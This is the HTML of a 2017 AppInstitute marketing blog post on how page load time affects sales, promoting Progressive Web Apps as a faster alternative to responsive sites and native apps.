-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-15839 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-15839" class="post-15839 post type-post status-publish format-standard hentry category-progressive-web-apps category-small-business-marketing">

      <div class="featured-img">
        <img class="perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How Does Page Load Time Affect Your Bottom Line?" title="How Does Page Load Time Affect Your Bottom Line?" data-src="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png" loading="lazy" /><noscript><img class = "" src="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png" alt="How Does Page Load Time Affect Your Bottom Line?" title="How Does Page Load Time Affect Your Bottom Line?"/></noscript>
        <!--<img class="empty-first-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How Does Page Load Time Affect Your Bottom Line?" title="How Does Page Load Time Affect Your Bottom Line?" data-src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" loading="lazy" /><noscript><img class="empty-first-img" src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" alt="How Does Page Load Time Affect Your Bottom Line?" title="How Does Page Load Time Affect Your Bottom Line?"/></noscript>-->
    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">How Does Page Load Time Affect Your Bottom Line?</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2017-10-26T09:00:17+01:00">October 26, 2017</time> | <time class="updated" datetime="2023-11-21T11:23:27+00:00">November 21, 2023</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/nabeena/">Nabeena Mali</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/progressive-web-apps/" rel="category tag">Progressive Web Apps</a>, <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <span>0</span></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="How Does Page Load Time Affect Your Bottom Line" width="800" height="400" class="alignnone wp-image-15844 size-full perfmatters-lazy" title="How Does Page Load Time Affect Your Bottom Line" data-src="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png 800w, https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img fetchpriority="high" decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png" alt="How Does Page Load Time Affect Your Bottom Line" width="800" height="400" class="alignnone wp-image-15844 size-full" title="How Does Page Load Time Affect Your Bottom Line" srcset="https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line.png 800w, https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2017/10/how-does-page-load-time-affect-your-bottom-line-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></p>
<p>There&#8217;s no escaping the fact that we live in a fast-paced world. When we want something, we want it now, and if we are left waiting around we&#8217;re going to be far from happy. With this in mind, when it comes to our buying habits online, the whole scenario is no different.</p>
<p>Whether it&#8217;s buying a new pair of trainers, searching the web for a <a href="https://getjobber.com/resources/salary-guides/plumber/" target="_blank" rel="noopener">local plumber</a> or enquiring about a job, we want to be able to complete any transaction almost immediately. With the ever-increasing competition online, this has led to businesses both large and small to search for the best possible mobile experience that meets the user&#8217;s craving for speed.</p>
<h2>The importance of speed</h2>
<p>Gone are the days where a user would take their time to browse the market looking for the best solution to their needs; our hectic lifestyles just don&#8217;t afford the time investment. Instead, we want it now, via a fast loading website that provides almost instantaneous information about the product or service in question as well as easily accessible contact information or a simple purchasing process.</p>
<p>The first part of the whole process of selling your company to the mobile user arrives when they land on your site. As we&#8217;ve already touched on, time is of the essence and with the average landing page taking around 6 seconds to load, if your visitor is left waiting any longer there is a good chance they will look elsewhere.</p>
<p>A slow-loading, clunky web presence could be the end of your digital offering, and when we have one bad experience online, we don&#8217;t easily forget. It will be difficult to get that customer back if they&#8217;ve found a quicker, more time efficient alternative elsewhere.</p>
<p>Such is <a href="https://eldersell.com/website-design/website-design-home-care-page-speed-essential/" target="_blank" rel="noopener">the importance of page load speed</a> that it is predicted that the probability of a user leaving your website before the first page even loads will increase by a massive 15% if they have to wait around for between 6 and 10 seconds. The probability continues to rise as they are left waiting around, meaning that if they are waiting for anything up to 25 seconds, you can guarantee they will have gone elsewhere before your website has even become visible to them, no matter how great it might look when it finally loads.</p>
<h2>The growing use of mobile</h2>
<p>More search traffic than ever before is coming through to websites from mobiles. Overtaking desktop searches, if you are a business looking to grow online, ensuring your mobile presence hits the mark is a prerequisite to success.</p>
<p>In a congested mobile marketplace, simply having a responsive website is no longer enough though. You need to offer a solution that doesn&#8217;t fall into the sluggish, slow loading trap that so many company websites do as the business owner realises they need a mobile offering but doesn&#8217;t know how best to implement it.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20562%20431&#039;%3E%3C/svg%3E" alt="Mobile Adoption Chart Comscore" width="562" height="431" class="aligncenter wp-image-15842 size-full perfmatters-lazy" title="Mobile Adoption Chart Comscore" data-src="https://storage.googleapis.com/sales.appinst.io/2017/10/mobile-adoption-chart-comscore.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/10/mobile-adoption-chart-comscore.jpg 562w, https://storage.googleapis.com/sales.appinst.io/2017/10/mobile-adoption-chart-comscore-300x230.jpg 300w" data-sizes="(max-width: 562px) 100vw, 562px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/10/mobile-adoption-chart-comscore.jpg" alt="Mobile Adoption Chart Comscore" width="562" height="431" class="aligncenter wp-image-15842 size-full" title="Mobile Adoption Chart Comscore" srcset="https://storage.googleapis.com/sales.appinst.io/2017/10/mobile-adoption-chart-comscore.jpg 562w, https://storage.googleapis.com/sales.appinst.io/2017/10/mobile-adoption-chart-comscore-300x230.jpg 300w" sizes="(max-width: 562px) 100vw, 562px" /></noscript></p>
<p style="text-align: center;"><a href="http://www.smartinsights.com/mobile-marketing/mobile-marketing-analytics/mobile-marketing-statistics/" target="_blank" rel="noopener"><small>Source</small></a></p>
<p>Unable to meet the demands in the browser, a number of companies have turned to native apps to serve the time wary user. Offering speed and effective functionality, they have historically seemed to provide the premium shopping experience, but do in fact offer a disappointing return on the very high investment required to design, develop and run a native app in the first place.</p>
<p>Then comes the issue of a user actually having to find and download your native app from an app store filled with thousands of others; not to mention the infuriating downtime associated with performing updates on a regular basis to ensure the best-continued experience.</p>
<p>If only there were an option that offers speed, incredible functionality and was accessible through a user&#8217;s browser&#8230;</p>
<h2>The Progressive Web App solution</h2>
<p>With their instant loading and accessibility through a browser, the <a href="https://appinstitute.com/progressive-web-apps/" target="_blank" rel="noopener">Progressive Web App</a> is the mobile solution businesses up and down the land have been looking for!</p>
<p>So that might sound a little dramatic but when it comes to speed, the PWA really can&#8217;t be beaten. When you combine this with their functionality, which enables you to create an app-like experience without the need to be found in an app store or download, you could be looking at the best way to put your company ahead of the game in the mobile world.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20751%201138&#039;%3E%3C/svg%3E" alt="Pwa Average Load Time" width="751" height="1138" class="aligncenter wp-image-15454 size-full perfmatters-lazy" title="Pwa Average Load Time" data-src="https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1.jpg 751w, https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1-198x300.jpg 198w, https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1-676x1024.jpg 676w" data-sizes="(max-width: 751px) 100vw, 751px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1.jpg" alt="Pwa Average Load Time" width="751" height="1138" class="aligncenter wp-image-15454 size-full" title="Pwa Average Load Time" srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1.jpg 751w, https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1-198x300.jpg 198w, https://storage.googleapis.com/sales.appinst.io/2017/09/average-loadtime-chart-1-676x1024.jpg 676w" sizes="(max-width: 751px) 100vw, 751px" /></noscript></p>
<p style="text-align: center;"><a href="https://appinstitute.com/progressive-web-apps-infographic/" target="_blank" rel="noopener"><small>Full Infographic</small></a></p>
<p>Even with a poor internet connection, your PWA will still load incredibly fast and therefore increase the chances of a user making a purchase or completing a contact form. When competitor&#8217;s websites are loading slowly, are difficult to navigate around and don&#8217;t offer the information the user is looking for in the blink of an eye, you can be on hand to provide all of that and more.</p>
<p>It&#8217;s important to stress though that a PWA isn&#8217;t just a great option for companies looking to sell their products online. If you want to encourage people to pick up the phone and call you or complete a form on your site, imagine how impressed the user will be if this information is easily accessible and available instantly on arrival to your Progressive Web App.</p>
<p>The issue of speed and ease of use is also an important factor when comparing Progressive Web Apps to native apps. Yes the process of finding and downloading an app doesn&#8217;t take a great deal of time in the grand scheme of things, however when we are on the go and looking for a solution at speed, you can almost guarantee that someone isn&#8217;t going to search through their app store and wait for the download to complete before completing the purchasing process.</p>
<p>If you were sat at your desk at work, waiting for a website to load for the same comparative time as an app takes to download, would you still be on that website? Probably not.</p>
<p>The frictionless nature of the Progressive Web App puts it above both responsive designs and the native app. They don&#8217;t need to be installed, are accessed in the same way you would any other website from your mobile yet load quickly and make navigation between different areas of the app easier than ever before.</p>
<p>When you add in the fact that they can be crawled by Google so will rank in the search engine, provide push notifications that you&#8217;ve come to expect from native apps and offer the all-around app-like experience, it&#8217;s clear to see that PWAs are the next generation.</p>
<p>We can all get incredibly frustrated when we have to wait around, whether it be in a queue at the shopping centre or for a website to load when you&#8217;re sat at home on the sofa. However, when it comes to the digital world, with a Progressive Web App in your corner, you can ensure that your business is providing the ultimate mobile experience that works for the user and your bottom line too.</p>
<p><small>To learn more about the PWA features supported by AppInstitute, click </small><a href="https://appinstitute.com/progressive-web-apps/" target="_blank" rel="noopener"><small>here</small></a>.</p>
<hr />
<a class="signupButton" signup-page="Blog" href="https://appinstitute.com/signup/" target="_blank"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20200&#039;%3E%3C/svg%3E" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg" alt="Start Building Your App for Free" title="Start Building Your App for Free" width="800" height="200" class="alignnone wp-image-8792 size-full" srcset="https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3.jpg 800w, https://storage.googleapis.com/sales.appinst.io/2016/06/CTA-Banner-3-300x75.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" /></noscript></a>
<p class="post-modified-info">Last Updated on November 21, 2023 by <a href="https://appinstitute.com" target="_blank" class="last-modified-author">Ian Naylor</a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/progressive-web-apps/" rel="category tag">Progressive Web Apps</a>, <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/content-promotion-hacks/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/best-marketing-automation-tools/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			0 thoughts on &ldquo;<span>How Does Page Load Time Affect Your Bottom Line?</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
<li id="menu-item-30405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30405"><a href="https://appinstitute.com/resellers/">White Label App Builder</a></li>
<li id="menu-item-28764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28764"><a href="https://appinstitute.com/app-portfolio/">App Portfolio</a></li>
<li id="menu-item-12533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12533"><a href="https://appinstitute.com/hire-a-pro-2/">Hire a Pro</a></li>
<li id="menu-item-23153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23153"><a href="https://appinstitute.com/takeaway-apps/">Takeaway Apps</a></li>
<li id="menu-item-23154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23154"><a href="https://appinstitute.com/ecommerce-app/">Ecommerce Apps</a></li>
<li id="menu-item-23155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23155"><a href="https://appinstitute.com/radio-station-apps/">Radio Station Apps</a></li>
<li id="menu-item-23156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23156"><a href="https://appinstitute.com/restaurant-apps/">Restaurant Apps</a></li>
<li id="menu-item-23084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23084"><a href="https://appinstitute.com/grocery-delivery-app/">Grocery Delivery Apps</a></li>
<li id="menu-item-22672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22672"><a href="https://appinstitute.com/online-food-ordering-system-2025/">Online Ordering System</a></li>
<li id="menu-item-24438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24438"><a href="https://appinstitute.com/table-service-apps-2025/">Table Service Apps</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Company</span><div class="menu-platform-container"><ul id="menu-platform" class="menu"><li id="menu-item-12544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12544"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-23213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23213"><a href="https://appinstitute.com/press/">Press</a></li>
<li id="menu-item-12547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12547"><a href="https://appinstitute.com/careers/">Careers</a></li>
<li id="menu-item-12548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12548"><a href="https://appinstitute.com/legals/">Legals</a></li>
<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://appinstitute.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17486"><a href="https://appinstitute.com/privacy-policy/">Privacy</a></li>
</ul></div></div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Resources</span><div class="menu-resources-container"><ul id="menu-resources" class="menu"><li id="menu-item-23157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23157"><a href="https://appinstitute.com/build-an-app-without-coding/">How to Create an App Without Coding</a></li>
<li id="menu-item-8425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8425"><a href="https://appinstitute.com/apptools/">App Tools</a></li>
<li id="menu-item-17779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17779"><a href="https://appinstitute.com/just-eat-commission/">Just Eat Commission Calculator</a></li>
<li id="menu-item-5559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5559"><a target="_blank" href="https://appinstitute.com/realtime/">Realtime App Stats</a></li>
